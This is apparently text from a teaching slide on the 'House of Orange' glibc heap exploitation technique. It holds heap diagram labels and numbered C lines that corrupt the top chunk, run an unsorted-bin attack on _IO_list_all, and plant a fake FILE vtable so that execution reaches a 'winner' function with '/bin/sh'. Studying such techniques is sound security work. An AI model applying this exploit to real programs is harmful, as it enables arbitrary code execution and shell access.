 chunk(p1)
prev_size
0x401
p1
fd
....
top
/bin/sh\x00...
0xbe1
unsorted bin
io_list_all - 0x10
....
fencepost1
prev_size
0x10
fencepost2
prev_size
0x11
old_end
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);